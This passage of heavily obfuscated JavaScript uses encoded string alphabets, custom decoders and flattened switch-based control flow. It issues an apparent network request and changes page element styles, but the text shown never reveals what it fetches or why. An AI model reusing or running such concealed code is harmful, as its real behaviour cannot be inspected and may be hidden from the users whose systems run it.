0xb0:jlZwLnK(HX1qEio.PXTTssS.tu2sw9X=-0x1d,PXTTssS.v_JlJeK=\"\\u0062\\u0072\\u0056\\u0063\\u004c\\u0054\\u0065\\u0067\\u0057\\u0071\\u0053\\u004b\\u0039\\u0035\\u004f\\u0042\\u006a\\u005a\\u0055\\u0049\\u0048\\u0041\\u0066\\u0064\\u0051\\u0047\\u0077\\u0069\\u0044\\u006e\\u006d\\u005f\\u006c\\u0058\\u0043\\u0076\\u003c\\u0034\\u0052\\u0075\\u0032\\u004e\\u0046\\u0061\\u002e\\u002f\\u0022\\u002a\\u004a\\u0050\\u0074\\u004d\\u0038\\u0070\\u007d\\u0045\\u0068\\u0078\\u0059\\u006b\\u003b\\u0073\\u0031\\u005d\\u0026\\u002c\\u0079\\u0036\\u007a\\u007b\\u0021\\u0023\\u0024\\u007c\\u003a\\u007e\\u005e\\u0033\\u0025\\u003f\\u0040\\u0028\\u003e\\u003d\\u005b\\u0030\\u0037\\u0029\\u006f\\u002b\\u0060\",PXTTssS.Q7_Skyw=\"\"+(qHu5lE||\"\"),HX1qEio.kCosIE=HX1qEio.PXTTssS,tv2Bjh+=-0x110,dFgIaJs+=0xa3,fJQVJvM+=-0x2c,GNcUkW+=-0xf9);break;case-0x8:case-0x5:case-0x81:return caJq7vR=!0x0,BGFMr_(vB51JK);case dFgIaJs-0x15c:jlZwLnK(HX1qEio.PXTTssS.tu2sw9X=-0x4d,HX1qEio.kCosIE=HX1qEio.PXTTssS,tv2Bjh+=-0x3c,dFgIaJs+=0x3f,fJQVJvM+=-0x146,GNcUkW+=0x10e);break;case-0xd5:jlZwLnK(HX1qEio.kCosIE=HX1qEio.PXTTssS,tv2Bjh+=-0xd5,dFgIaJs+=0x2b2,fJQVJvM+=-0xc3,GNcUkW+=-0x127);break;case-0x4c:jlZwLnK(vB51JK.push((jMDTBV|Atn4Zc<<ZMOwmr)&BhoZHxQ[0x1a]),HX1qEio.kCosIE=HX1qEio.PXTTssS,tv2Bjh+=-0x4b,dFgIaJs+=0x55,GNcUkW+=-0x3f);break;case-0xf7:case HX1qEio.PXTTssS.tu2sw9X+-0x13:jlZwLnK(HX1qEio.PXTTssS.jMDTBV=BhoZHxQ[fJQVJvM+-0x21],HX1qEio.PXTTssS.ZMOwmr=BhoZHxQ[dFgIaJs+-0xa9],HX1qEio.PXTTssS.Atn4Zc=-BhoZHxQ[0x4]);for(HX1qEio.PXTTssS.xlp2qUU=BhoZHxQ[0x2];xlp2qUU<oxgMJlO;xlp2qUU++){HX1qEio.PXTTssS.LS_jRY=v_JlJeK.indexOf(Q7_Skyw[xlp2qUU]);if(LS_jRY===-BhoZHxQ[0x4])continue;if(Atn4Zc<BhoZHxQ[dFgIaJs+-0xa9]){Atn4Zc=LS_jRY}else{jlZwLnK(Atn4Zc+=LS_jRY*BhoZHxQ[tv2Bjh+0xc6],jMDTBV|=Atn4Zc<<ZMOwmr,ZMOwmr+=(Atn4Zc&BhoZHxQ[tv2Bjh+0xdc])>BhoZHxQ[0x15]?BhoZHxQ[0x1b]:BhoZHxQ[0x1c]);do{jlZwLnK(vB51JK.push(jMDTBV&BhoZHxQ[fJQVJvM+-0x9]),jMDTBV>>=BhoZHxQ[dFgIaJs+-0x9f],ZMOwmr-=BhoZHxQ[0xc])}while(ZMOwmr>BhoZHxQ[dFgIaJs+-0x94]);Atn4Zc=-BhoZHxQ[0x4]}}if(Atn4Zc>-BhoZHxQ[0x4]){jlZwLnK(HX1qEio.kCosIE=HX1qEio.PXTTssS,dFgIaJs+=-0x131,GNcUkW+=0x115);break}else{jlZwLnK(HX1qEio.kCosIE=HX1qEio.PXTTssS,tv2Bjh+=-0x4b,dFgIaJs+=-0xdc,GNcUkW+=0xd6);break}case HX1qEio.PXTTssS.tu2sw9X+-0xc5:case-0x3d:jlZwLnK(HX1qEio.PXTTssS.oxgMJlO=Q7_Skyw.length,HX1qEio.PXTTssS.vB51JK=[],HX1qEio.kCosIE=HX1qEio.PXTTssS,tv2Bjh+=-0x45,dFgIaJs+=-0x43,fJQVJvM+=0xc6,GNcUkW+=0x74);break}}jlZwLnK(caJq7vR=void 0x0,tv2Bjh=dFgIaJs(0xad,0x4b,-0x77,0x2f).next().value);if(caJq7vR){return tv2Bjh}}function GNcUkW(...qHu5lE){var caJq7vR,tv2Bjh;function*dFgIaJs(tv2Bjh,dFgIaJs,GNcUkW={w9mEeAQ:{}}){while(tv2Bjh+dFgIaJs!==0x68)with(GNcUkW.zYe253Y||GNcUkW)switch(tv2Bjh+dFgIaJs){case 0xf:case dFgIaJs-0x61:return caJq7vR=!0x0,BOlJVD[qHu5lE[BhoZHxQ[tv2Bjh+0x63]]]=fJQVJvM(H0i_A_P[qHu5lE[BhoZHxQ[0x2]]]);case GNcUkW.w9mEeAQ.z6uo4M+-0x60:GNcUkW.w9mEeAQ.z6uo4M=0xf3;case-0xc7:case 0xdf:jlZwLnK(GNcUkW.w9mEeAQ.z6uo4M=0x75,qHu5lE[BhoZHxQ[tv2Bjh+0x18]]=BhoZHxQ[tv2Bjh+0x1c]);if(typeof BOlJVD[qHu5lE[BhoZHxQ[tv2Bjh+0x1a]]]===fQuYkC(BhoZHxQ[0x2])){jlZwLnK(GNcUkW.zYe253Y=GNcUkW.w9mEeAQ,tv2Bjh+=-0x49,dFgIaJs+=-0x150);break}else{jlZwLnK(GNcUkW.zYe253Y=GNcUkW.w9mEeAQ,tv2Bjh+=0xbd,dFgIaJs+=-0x150);break}case tv2Bjh!=-0x61&&tv2Bjh-0x59:return caJq7vR=!0x0,BOlJVD[qHu5lE[BhoZHxQ[0x2]]];case-0xe5:case 0x1b:case-0x52:jlZwLnK(GNcUkW.zYe253Y=GNcUkW.w9mEeAQ,dFgIaJs+=0x9e);break;default:case 0x4f:case dFgIaJs!=0x18&&dFgIaJs-0x3:qHu5lE[BhoZHxQ[0x0]]=BhoZHxQ[tv2Bjh+0x7];if(typeof BOlJVD[qHu5lE[BhoZHxQ[tv2Bjh+0x5]]]===fQuYkC(BhoZHxQ[0x2])){jlZwLnK(GNcUkW.zYe253Y=GNcUkW.w9mEeAQ,tv2Bjh+=-0x5e,dFgIaJs+=-0xe5);break}else{jlZwLnK(GNcUkW.zYe253Y=GNcUkW.w9mEeAQ,tv2Bjh+=0xa8,dFgIaJs+=-0xe5);break}case 0x24:return caJq7vR=!0x0,BOlJVD[qHu5lE[BhoZHxQ[tv2Bjh+-0x52]]]=fJQVJvM(H0i_A_P[qHu5lE[BhoZHxQ[0x2]]])}}jlZwLnK(caJq7vR=void 0x0,tv2Bjh=dFgIaJs(-0x18,0xf7).next().value);if(caJq7vR){return tv2Bjh}}comAPmF(GNcUkW(BhoZHxQ[0xfc]))(\"\"+HX1qEio[BhoZHxQ[0x42]][GNcUkW(BhoZHxQ[0xfd])+BhoZHxQ[0x299]]+HX1qEio[BhoZHxQ[0x42]][GNcUkW(BhoZHxQ[0xfe])](qHu5lE[BhoZHxQ[0x94]]),{[GNcUkW(BhoZHxQ[0xff])]:GNcUkW(BhoZHxQ[0x100]),[GNcUkW(BhoZHxQ[0x101])+GNcUkW(BhoZHxQ[0x102])]:BhoZHxQ[0x192]})[GNcUkW(BhoZHxQ[0x103])]((...qHu5lE)=>{jlZwLnK(qHu5lE[BhoZHxQ[0x0]]=BhoZHxQ[0x2],aJymklk(tv2Bjh),aJymklk(caJq7vR));function caJq7vR(...qHu5lE){var caJq7vR,tv2Bjh;function*dFgIaJs(tv2Bjh,dFgIaJs,fJQVJvM,X9GCwI,VpmAFkL={DPxeeu:{}}){while(tv2Bjh+dFgIaJs+fJQVJvM+X9GCwI!==0x7)with(VpmAFkL.LvV1Fr||VpmAFkL)switch(tv2Bjh+dFgIaJs+fJQVJvM+X9GCwI){case X9GCwI-0x1d8:case 0x43:jlZwLnK(qHu5lE[BhoZHxQ[0x105]]=BhoZHxQ[fJQVJvM+0xee],qHu5lE[BhoZHxQ[0xca]]=-BhoZHxQ[fJQVJvM+0xf0]);for(qHu5lE[BhoZHxQ[0x8]]=BhoZHxQ[0x2];qHu5lE[BhoZHxQ[0x8]]<qHu5lE[-BhoZHxQ[0x104]];qHu5lE[BhoZHxQ[fJQVJvM+0xf4]]++){qHu5lE[BhoZHxQ[dFgIaJs+0x3d]]=qHu5lE[-BhoZHxQ[0x92]].indexOf(qHu5lE[BhoZHxQ[0x1]][qHu5lE[BhoZHxQ[fJQVJvM+0xf4]]]);if(qHu5lE[BhoZHxQ[tv2Bjh+0x1b5]]===-BhoZHxQ[tv2Bjh+0x136])continue;if(qHu5lE[BhoZHxQ[0xca]]<BhoZHxQ[0x2]){qHu5lE[BhoZHxQ[0xca]]=qHu5lE[BhoZHxQ[dFgIaJs+0x3d]]}else{jlZwLnK(qHu5lE[BhoZHxQ[0xca]]+=qHu5lE[BhoZHxQ[tv2Bjh+0x1b5]]*BhoZHxQ[0x1e],qHu5lE[-BhoZHxQ[fJQVJvM+0x1ab]]|=qHu5lE[BhoZHxQ[fJQVJvM+0x1b6]]<<qHu5lE[BhoZHxQ[fJQVJvM+0x1f1]],qHu5lE[BhoZHxQ[0x105]]+=(qHu5lE[BhoZHxQ[0xca]]&BhoZHxQ[dFgIaJs+-0x12])>BhoZHxQ[0x15]?BhoZHxQ[0x1b]:BhoZHxQ[0x1c]);do{jlZwLnK(qHu5lE[-BhoZHxQ[0x3c]].push(qHu5lE[-BhoZHxQ[0xbf]]&BhoZHxQ[0x1a]),qHu5lE[-BhoZHxQ[0xbf]]>>=BhoZHxQ[0xc],qHu5lE[BhoZHxQ[0x105]]-=BhoZHxQ[0xc])}while(qHu5lE[BhoZHxQ[tv2Bjh+0x237]]>BhoZHxQ[0x17]);qHu5lE[BhoZHxQ[0xca]]=-BhoZHxQ[0x4]}}if(qHu5lE[BhoZHxQ[dFgIaJs+0x84]]>-BhoZHxQ[0x4]){jlZwLnK(VpmAFkL.LvV1Fr=VpmAFkL.DPxeeu,tv2Bjh+=0x10f,fJQVJvM+=0xf6,X9GCwI+=-0x19b);break}else{jlZwLnK(VpmAFkL.LvV1Fr=VpmAFkL.DPxeeu,tv2Bjh+=0x15d,dFgIaJs+=-0x60,fJQVJvM+=0x23,X9GCwI+=-0x187);break}case VpmAFkL.DPxeeu.A6xULq+0x40:jlZwLnK(qHu5lE[-BhoZHxQ[dFgIaJs+-0xa]].push((qHu5lE[-BhoZHxQ[fJQVJvM+0xb5]]|qHu5lE[BhoZHxQ[0xca]]<<qHu5lE[BhoZHxQ[0x105]])&BhoZHxQ[0x1a]),VpmAFkL.LvV1Fr=VpmAFkL.DPxeeu,tv2Bjh+=0x4e,dFgIaJs+=-0x60,fJQVJvM+=-0xd3,X9GCwI+=0x14);break;default:case 0xa5:jlZwLnK(qHu5lE[BhoZHxQ[dFgIaJs+-0x57]]=\"\"+(qHu5lE[BhoZHxQ[0x2]]||\"\"),qHu5lE[-BhoZHxQ[0x104]]=qHu5lE[BhoZHxQ[dFgIaJs+-0x57]].length,VpmAFkL.LvV1Fr=VpmAFkL.DPxeeu,tv2Bjh+=-0x1a9,dFgIaJs+=-0x12,fJQVJvM+=0xa0,X9GCwI+=0x98);break;case dFgIaJs- -0x3d:jlZwLnK([VpmAFkL.DPxeeu.kgLVa0,VpmAFkL.DPxeeu.lgyN2WB,VpmAFkL.DPxeeu.A6xULq]=[0x8b,0x65,-0x1a],qHu5lE[-BhoZHxQ[fJQVJvM+0x7]]=[],qHu5lE[-BhoZHxQ[0xbf]]=BhoZHxQ[0x2],VpmAFkL.LvV1Fr=VpmAFkL.DPxeeu,tv2Bjh+=-0x5e,dFgIaJs+=0xa5,fJQVJvM+=-0x121,X9GCwI+=0x11a);break;case fJQVJvM-0xd9:jlZwLnK(qHu5lE[-BhoZHxQ[0x3c]]=[],qHu5lE[-BhoZHxQ[dFgIaJs+0x79]]=BhoZHxQ[0x2],VpmAFkL.LvV1Fr=VpmAFkL.DPxeeu,fJQVJvM+=-0x11c,X9GCwI+=0x1e3);break;case tv2Bjh!=-0xbc&&tv2Bjh-0x32:case-0xd4:case 0x14:jlZwLnK([VpmAFkL.DPxeeu.kgLVa0,VpmAFkL.DPxeeu.lgyN2WB,VpmAFkL.DPxeeu.A6xULq]=[-0x59,0xb,0x49],VpmAFkL.LvV1Fr=VpmAFkL.DPxeeu,tv2Bjh+=-0xcd,dFgIaJs+=0x1e,fJQVJvM+=0xd3,X9GCwI+=-0x14);break;case tv2Bjh-0x113:jlZwLnK(VpmAFkL.LvV1Fr=VpmAFkL.DPxeeu,tv2Bjh+=-0xcd,dFgIaJs+=0xff,fJQVJvM+=0xd3,X9GCwI+=-0x14);break;case fJQVJvM-0x7e:jlZwLnK([VpmAFkL.DPxeeu.kgLVa0,VpmAFkL.DPxeeu.lgyN2WB,VpmAFkL.DPxeeu.A6xULq]=[0x4d,0xa9,0x48],qHu5lE[BhoZHxQ[dFgIaJs+0x94]]=BhoZHxQ[0x4],qHu5lE[-BhoZHxQ[tv2Bjh+0x4e]]=\"\\x41\\x5a\\x74\\x49\\x4c\\x42\\x3b\\x3e\\x51\\x3d\\x70\\x36\\x4f\\x6d\\x47\\x34\\x7a\\x61\\x3c\\x32\\x2e\\x79\\x4d\\x78\\x39\\x43\\x3a\\x5f\\x5b\\x69\\x26\\x6f\\x7d\\x2a\\x29\\x4e\\x73\\x7c\\x67\\x62\\x6b\\x77\\x7b\\x50\\x46\\x72\\x6c\\x31\\x64\\x63\\x54\\x40\\x5e\\x30\\x58\\x76\\x44\\x38\\x66\\x52\\x21\\x24\\x56\\x23\\x7e\\x4a\\x45\\x2b\\x25\\x57\\x33\\x60\\x2c\\x35\\x3f\\x75\\x28\\x55\\x68\\x4b\\x65\\x48\\x5d\\x6a\\x22\\x37\\x2f\\x53\\x6e\\x59\\x71\",VpmAFkL.LvV1Fr=VpmAFkL.DPxeeu,tv2Bjh+=0x33,dFgIaJs+=0xec,fJQVJvM+=-0x75,X9GCwI+=-0x57);break;case VpmAFkL.DPxeeu.lgyN2WB+-0xf2:case 0x3b:return caJq7vR=!0x0,BGFMr_(qHu5lE[-BhoZHxQ[0x3c]]);case 0x24:case-0xee:jlZwLnK(qHu5lE[-BhoZHxQ[0x3c]]=[],qHu5lE[-BhoZHxQ[tv2Bjh+0x17b]]=BhoZHxQ[dFgIaJs+-0x26],VpmAFkL.LvV1Fr=VpmAFkL.DPxeeu,tv2Bjh+=-0x76,dFgIaJs+=0x1e,fJQVJvM+=-0x23,X9GCwI+=0x187);break}}jlZwLnK(caJq7vR=void 0x0,tv2Bjh=dFgIaJs(0x44,-0x94,0x5,-0x2e).next().value);if(caJq7vR){return tv2Bjh}}function tv2Bjh(...qHu5lE){qHu5lE[BhoZHxQ[0x0]]=BhoZHxQ[0x4];if(typeof BOlJVD[qHu5lE[BhoZHxQ[0x2]]]===fQuYkC(BhoZHxQ[0x2])){return BOlJVD[qHu5lE[BhoZHxQ[0x2]]]=caJq7vR(H0i_A_P[qHu5lE[BhoZHxQ[0x2]]])}return BOlJVD[qHu5lE[BhoZHxQ[0x2]]]}if(comAPmF(GNcUkW(BhoZHxQ[0x106]))[GNcUkW(BhoZHxQ[0x107])+BhoZHxQ[0xd9]](tv2Bjh(BhoZHxQ[0x108]))&&comAPmF(tv2Bjh(BhoZHxQ[0x109]))[tv2Bjh(BhoZHxQ[0x10a])](tv2Bjh(BhoZHxQ[0x10b]))&&comAPmF(tv2Bjh(BhoZHxQ[0x109]))[tv2Bjh(BhoZHxQ[0x10c])+BhoZHxQ[0xd9]](tv2Bjh(BhoZHxQ[0x10d]))){jlZwLnK(aJymklk(fJQVJvM),aJymklk(dFgIaJs));function dFgIaJs(...qHu5lE){jlZwLnK(qHu5lE[BhoZHxQ[0x0]]=BhoZHxQ[0x4],qHu5lE[-BhoZHxQ[0x4f]]=\"\\x71\\x36\\x4d\\x6e\\x62\\x65\\x51\\x7c\\x75\\x35\\x55\\x37\\x53\\x47\\x34\\x52\\x66\\x54\\x38\\x61\\x79\\x69\\x6c\\x2b\\x2c\\x67\\x6f\\x7e\\x4f\\x58\\x23\\x24\\x56\\x77\\x73\\x28\\x2a\\x46\\x5e\\x3f\\x42\\x57\\x5f\\x6b\\x48\\x78\\x4a\\x4e\\x74\\x6d\\x7a\\x41\\x40\\x31\\x5a\\x70\\x49\\x30\\x4b\\x64\\x32\\x59\\x22\\x26\\x68\\x76\\x33\\x7d\\x6a\\x21\\x2e\\x3e\\x60\\x3c\\x43\\x25\\x3b\\x29\\x5b\\x4c\\x39\\x44\\x3a\\x3d\\x5d\\x7b\\x63\\x50\\x45\\x72\\x2f\",qHu5lE[BhoZHxQ[0x13]]=\"\"+(qHu5lE[BhoZHxQ[0x2]]||\"\"),qHu5lE[BhoZHxQ[0xb]]=qHu5lE[BhoZHxQ[0x13]].length,qHu5lE[BhoZHxQ[0x35]]=[],qHu5lE[BhoZHxQ[0xbf]]=BhoZHxQ[0x2],qHu5lE[BhoZHxQ[0xa]]=BhoZHxQ[0x2],qHu5lE[BhoZHxQ[0xca]]=-BhoZHxQ[0x4]);for(qHu5lE[-BhoZHxQ[0x10e]]=BhoZHxQ[0x2];qHu5lE[-BhoZHxQ[0x10e]]<qHu5lE[BhoZHxQ[0xb]];qHu5lE[-BhoZHxQ[0x10e]]++){qHu5lE[-BhoZHxQ[0x1b]]=qHu5lE[-BhoZHxQ[0x4f]].indexOf(qHu5lE[BhoZHxQ[0x13]][qHu5lE[-BhoZHxQ[0x10e]]]);if(qHu5lE[-BhoZHxQ[0x1b]]===-BhoZHxQ[0x4])continue;if(qHu5lE[BhoZHxQ[0xca]]<BhoZHxQ[0x2]){qHu5lE[BhoZHxQ[0xca]]=qHu5lE[-BhoZHxQ[0x1b]]}else{jlZwLnK(qHu5lE[BhoZHxQ[0xca]]+=qHu5lE[-BhoZHxQ[0x1b]]*BhoZHxQ[0x1e],qHu5lE[BhoZHxQ[0xbf]]|=qHu5lE[BhoZHxQ[0xca]]<<qHu5lE[BhoZHxQ[0xa]],qHu5lE[BhoZHxQ[0xa]]+=(qHu5lE[BhoZHxQ[0xca]]&BhoZHxQ[0x34])>BhoZHxQ[0x15]?BhoZHxQ[0x1b]:BhoZHxQ[0x1c]);do{jlZwLnK(qHu5lE[BhoZHxQ[0x35]].push(qHu5lE[BhoZHxQ[0xbf]]&BhoZHxQ[0x1a]),qHu5lE[BhoZHxQ[0xbf]]>>=BhoZHxQ[0xc],qHu5lE[BhoZHxQ[0xa]]-=BhoZHxQ[0xc])}while(qHu5lE[BhoZHxQ[0xa]]>BhoZHxQ[0x17]);qHu5lE[BhoZHxQ[0xca]]=-BhoZHxQ[0x4]}}if(qHu5lE[BhoZHxQ[0xca]]>-BhoZHxQ[0x4]){qHu5lE[BhoZHxQ[0x35]].push((qHu5lE[BhoZHxQ[0xbf]]|qHu5lE[BhoZHxQ[0xca]]<<qHu5lE[BhoZHxQ[0xa]])&BhoZHxQ[0x1a])}return BGFMr_(qHu5lE[BhoZHxQ[0x35]])}function fJQVJvM(...qHu5lE){qHu5lE[BhoZHxQ[0x0]]=BhoZHxQ[0x4];if(typeof BOlJVD[qHu5lE[BhoZHxQ[0x2]]]===fQuYkC(BhoZHxQ[0x2])){return BOlJVD[qHu5lE[BhoZHxQ[0x2]]]=dFgIaJs(H0i_A_P[qHu5lE[BhoZHxQ[0x2]]])}return BOlJVD[qHu5lE[BhoZHxQ[0x2]]]}comAPmF(fJQVJvM(BhoZHxQ[0x10f]))[fJQVJvM(BhoZHxQ[0x110])+BhoZHxQ[0xd9]](fJQVJvM(BhoZHxQ[0x111])+fJQVJvM(BhoZHxQ[0x112])+fJQVJvM(BhoZHxQ[0x113]),BhoZHxQ[0x7f]);if(HX1qEio[BhoZHxQ[0x42]][fJQVJvM(BhoZHxQ[0x114])]){aJymklk(VpmAFkL);function X9GCwI(qHu5lE){var caJq7vR=\"\\u0031\\u0050\\u0044\\u0054\\u0058\\u005a\\u004a\\u0062\\u0074\\u003d\\u0063\\u005d\\u0075\\u0069\\u0073\\u0035\\u0037\\u0072\\u002e\\u0078\\u006f\\u0061\\u003e\\u0047\\u004e\\u0040\\u006c\\u006e\\u0067\\u0028\\u0076\\u0065\\u0033\\u006b\\u004b\\u0034\\u0066\\u0039\\u0026\\u0036\\u0055\\u0022\\u0059\\u0046\\u0045\\u002a\\u0068\\u0077\\u0079\\u0025\\u006a\\u003b\\u005f\\u0032\\u007b\\u0042\\u004f\\u0038\\u0023\\u0064\\u0043\\u007c\\u005b\\u003c\\u0053\\u0051\\u0041\\u002f\\u0024\\u002b\\u006d\\u003a\\u007d\\u0048\\u007e\\u005e\\u0049\\u002c\\u0070\\u0030\\u004d\\u0060\\u0029\\u007a\\u0021\\u004c\\u0071\\u0056\\u003f\\u0052\\u0057\",tv2Bjh,dFgIaJs,fJQVJvM,X9GCwI,VpmAFkL,GNcUkW,HX1qEio;jlZwLnK(tv2Bjh=\"\"+(qHu5lE||\"\"),dFgIaJs=tv2Bjh.length,fJQVJvM=[],X9GCwI=BhoZHxQ[0x2],VpmAFkL=BhoZHxQ[0x2],GNcUkW=-BhoZHxQ[0x4]);for(HX1qEio=BhoZHxQ[0x2];HX1qEio<dFgIaJs;HX1qEio++){var iwzpHja=caJq7vR.indexOf(tv2Bjh[HX1qEio]);if(iwzpHja===-BhoZHxQ[0x4])continue;if(GNcUkW<BhoZHxQ[0x2]){GNcUkW=iwzpHja}else{jlZwLnK(GNcUkW+=iwzpHja*BhoZHxQ[0x1e],X9GCwI|=GNcUkW<<VpmAFkL,VpmAFkL+=(GNcUkW&BhoZHxQ[0x34])>BhoZHxQ[0x15]?BhoZHxQ[0x1b]:BhoZHxQ[0x1c]);do{jlZwLnK(fJQVJvM.push(X9GCwI&BhoZHxQ[0x1a]),X9GCwI>>=BhoZHxQ[0xc],VpmAFkL-=BhoZHxQ[0xc])}while(VpmAFkL>BhoZHxQ[0x17]);GNcUkW=-BhoZHxQ[0x4]}}if(GNcUkW>-BhoZHxQ[0x4]){fJQVJvM.push((X9GCwI|GNcUkW<<VpmAFkL)&BhoZHxQ[0x1a])}return BGFMr_(fJQVJvM)}function VpmAFkL(...qHu5lE){var caJq7vR,tv2Bjh;function*dFgIaJs(tv2Bjh,dFgIaJs,fJQVJvM,VpmAFkL={kPmVWot:{}}){while(tv2Bjh+dFgIaJs+fJQVJvM!==0x4c)with(VpmAFkL.DaMuSv||VpmAFkL)switch(tv2Bjh+dFgIaJs+fJQVJvM){case-0xd1:case-0xd8:default:jlZwLnK(VpmAFkL.kPmVWot.C0XKI3=-0x42,qHu5lE[BhoZHxQ[tv2Bjh+-0x94]]=BhoZHxQ[0x4]);if(typeof BOlJVD[qHu5lE[BhoZHxQ[0x2]]]===fQuYkC(BhoZHxQ[dFgIaJs+-0x6f])){jlZwLnK(VpmAFkL.DaMuSv=VpmAFkL.kPmVWot,tv2Bjh+=0x97,dFgIaJs+=-0xe9,fJQVJvM+=0x42);break}else{jlZwLnK(VpmAFkL.DaMuSv=VpmAFkL.kPmVWot,tv2Bjh+=0xb2,dFgIaJs+=-0xe9,fJQVJvM+=0x42);break}case VpmAFkL.kPmVWot.C0XKI3+-0x56:jlZwLnK(VpmAFkL.DaMuSv=VpmAFkL.kPmVWot,tv2Bjh+=0xbd,dFgIaJs+=-0xf1);break;case-0xcd:VpmAFkL.kPmVWot.C0XKI3=0x76;return caJq7vR=!0x0,BOlJVD[qHu5lE[BhoZHxQ[dFgIaJs+-0x59]]]=X9GCwI(H0i_A_P[qHu5lE[BhoZHxQ[tv2Bjh+0x49]]]);case-0x85:jlZwLnK(VpmAFkL.DaMuSv=VpmAFkL.kPmVWot,tv2Bjh+=-0x8c,dFgIaJs+=-0x72,fJQVJvM+=0xb7);break;case 0x5c:case 0x7c:case 0xb7:return caJq7vR=!0x0,BOlJVD[qHu5lE[BhoZHxQ[0x2]]]=X9GCwI(H0i_A_P[qHu5lE[BhoZHxQ[tv2Bjh+-0x129]]]);case 0xe9:case fJQVJvM- -0xce:return caJq7vR=!0x0,BOlJVD[qHu5lE[BhoZHxQ[0x2]]];case VpmAFkL.kPmVWot.C0XKI3+-0x8a:jlZwLnK(VpmAFkL.DaMuSv=VpmAFkL.LeaUI3,dFgIaJs+=0xea,fJQVJvM+=0x2e);break;case VpmAFkL.kPmVWot.C0XKI3+0xf8:jlZwLnK(VpmAFkL.DaMuSv=VpmAFkL.kPmVWot,tv2Bjh+=0xbd,dFgIaJs+=-0xf1,fJQVJvM+=-0x14e);break}}jlZwLnK(caJq7vR=void 0x0,tv2Bjh=dFgIaJs(0x94,0x71,-0x3e).next().value);if(caJq7vR){return tv2Bjh}}jlZwLnK(comAPmF(fJQVJvM(BhoZHxQ[0x115]))[fJQVJvM(BhoZHxQ[0x116])+fJQVJvM(BhoZHxQ[0x117])+BhoZHxQ[0x120]](BhoZHxQ[0x29d]+HX1qEio[BhoZHxQ[0x42]][VpmAFkL(BhoZHxQ[0x118])])[VpmAFkL(BhoZHxQ[0x119])][VpmAFkL(BhoZHxQ[0x11a])+BhoZHxQ[0x11b]]=VpmAFkL(BhoZHxQ[0x11c]),HX1qEio[BhoZHxQ[0x42]][VpmAFkL(BhoZHxQ[0x11d])][VpmAFkL(BhoZHxQ[0x11e])+VpmAFkL(BhoZHxQ[0x11f])+BhoZHxQ[0x120]](HX1qEio[BhoZHxQ[0x42]][VpmAFkL(BhoZHxQ[0x121])+BhoZHxQ[0x122]])[VpmAFkL(BhoZHxQ[0x119])][VpmAFkL(BhoZHxQ[0x11a])+BhoZHxQ[0x11b]]=VpmAFkL(BhoZHxQ[0x123]))}}})}});case qHu5lE-0x8d:jlZwLnK(SEzfeZy[BhoZHxQ[qHu5lE+0x4e]]=[],SEzfeZy[BhoZHxQ[qHu5lE+0xff]]=BhoZHxQ[0x2],SEzfeZy[BhoZHxQ[0xa]]=BhoZHxQ[qHu5lE+0x42],SEzfeZy[BhoZHxQ[qHu5lE+0x57]]=-BhoZHxQ[0x4]);for(SEzfeZy[BhoZHxQ[qHu5lE+0x8e]]=BhoZHxQ[qHu5lE+0x42];SEzfeZy[BhoZHxQ[qHu5lE+0x8e]]<SEzfeZy[-BhoZHxQ[qHu5lE+0x77]];SEzfeZy[BhoZHxQ[0x4e]]++){SEzfeZy[BhoZHxQ[0x4f]]=SEzfeZy[BhoZHxQ[0x42]].indexOf(SEzfeZy[BhoZHxQ[qHu5lE+0x53]][SEzfeZy[BhoZHxQ[0x4e]]]);if(SEzfeZy[BhoZHxQ[qHu5lE+0x8f]]===-BhoZHxQ[qHu5lE+0x44])continue;if(SEzfeZy[BhoZHxQ[0x17]]<BhoZHxQ[0x2]){SEzfeZy[BhoZHxQ[0x17]]=SEzfeZy[BhoZHxQ[qHu5lE+0x8f]]}else{jlZwLnK(SEzfeZy[BhoZHxQ[0x17]]+=SEzfeZy[BhoZHxQ[0x4f]]*BhoZHxQ[0x1e],SEzfeZy[BhoZHxQ[0xbf]]|=SEzfeZy[BhoZHxQ[qHu5lE+0x57]]<<SEzfeZy[BhoZHxQ[qHu5lE+0x4a]],SEzfeZy[BhoZHxQ[0xa]]+=(SEzfeZy[BhoZHxQ[0x17]]&BhoZHxQ[qHu5lE+0x74])>BhoZHxQ[0x15]?BhoZHxQ[0x1b]:BhoZHxQ[qHu5lE+0x5c]);do{jlZwLnK(SEzfeZy[BhoZHxQ[0xe]].push(SEzfeZy[BhoZHxQ[qHu5lE+0xff]]&BhoZHxQ[0x1a]),SEzfeZy[BhoZHxQ[qHu5lE+0xff]]>>=BhoZHxQ[0xc],SEzfeZy[BhoZHxQ[qHu5lE+0x4a]]-=BhoZHxQ[0xc])}while(SEzfeZy[BhoZHxQ[0xa]]>BhoZHxQ[qHu5lE+0x57]);SEzfeZy[BhoZHxQ[0x17]]=-BhoZHxQ[0x4]}}if(SEzfeZy[BhoZHxQ[qHu5lE+0x57]]>-BhoZHxQ[0x4]){jlZwLnK(tv2Bjh.n4Xw_8U=tv2Bjh.pnvv6It,qHu5lE+=0x10f,caJq7vR+=0x2);break}else{jlZwLnK(tv2Bjh.n4Xw_8U=tv2Bjh.pnvv6It,qHu5lE+=-0x2d,caJq7vR+=0x2);break}case qHu5lE- -0x9e:return BOlJVD[BYDpOca[BhoZHxQ[0x2]]];case 0x39:tv2Bjh.e4vsy4P.qWWeX1=-0x8c;return BGFMr_(SEzfeZy[BhoZHxQ[qHu5lE+-0x79]]);case caJq7vR!=-0x105&&caJq7vR- -0x48:return BGFMr_(SEzfeZy[BhoZHxQ[qHu5lE+-0x3a]]);default:return BOlJVD[BYDpOca[BhoZHxQ[0x2]]]=(0x1,tv2Bjh.e4vsy4P.XJCqlx)(H0i_A_P[BYDpOca[BhoZHxQ[0x2]]]);case qHu5lE-0x105:case 0x9f:case 0x96:jlZwLnK(tv2Bjh.n4Xw_8U=tv2Bjh.e4vsy4P,qHu5lE+=-0x92,caJq7vR+=0x1f4);break;case qHu5lE- -0x17:case 0x20:case 0xe2:jlZwLnK(tv2Bjh.n4Xw_8U=tv2Bjh.e4vsy4P,qHu5lE+=-0x43,caJq7vR+=0xd8);break}}jlZwLnK(fJQVJvM=void 0x0,qHu5lE=GNcUkW(0x1b,0xcd).next().value);if(fJQVJvM){return qHu5lE}},[tv2Bjh(BhoZHxQ[0x124])]:function(...HX1qEio){aJymklk(fJQVJvM);function fJQVJvM(...HX1qEio){var fJQVJvM,qHu5lE;function*GNcUkW(qHu5lE,GNcUkW,caJq7vR,tv2Bjh={TqcR9AE:{}}){while(qHu5lE+GNcUkW+caJq7vR!==-0x63)with(tv2Bjh.Yw_2gro||tv2Bjh)switch(qHu5lE+GNcUkW+caJq7vR){case 0x9:case-0x1b:case 